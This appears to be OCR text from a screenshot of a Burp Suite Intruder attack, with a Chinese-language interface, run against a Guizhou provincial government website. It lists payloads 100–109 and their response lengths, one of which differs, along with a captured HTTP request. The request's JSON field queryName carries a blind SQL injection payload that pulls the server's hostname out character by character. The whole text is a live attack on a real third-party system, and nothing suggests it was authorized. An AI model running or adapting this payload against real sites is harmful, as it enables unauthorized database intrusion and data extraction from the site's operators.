 攻击 保存 列 9. Intruder attack of https://spzs.amr.guizhou.gov.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器：显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
100 100 200 468
101 101 200 468
102 102 200 468
103 103 200 468
104 104 200 468
105 105 200 468
106 106 200 468
107 107 200 468
108 108 200 914
109 109 200 468
Request Response
Pretty 原始 十六进制 \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://spzs.amr.guizhou.gov.cn
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://spzs.amr.guizhou.gov.cn/gz_society_ui/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {
"limit":6,
"page":1,
"queryName":"'or if(ORD(MID(@@hostname,5,1))=108,exp(1),exp(1111)) or'"
}
Search... 没有匹配
已完成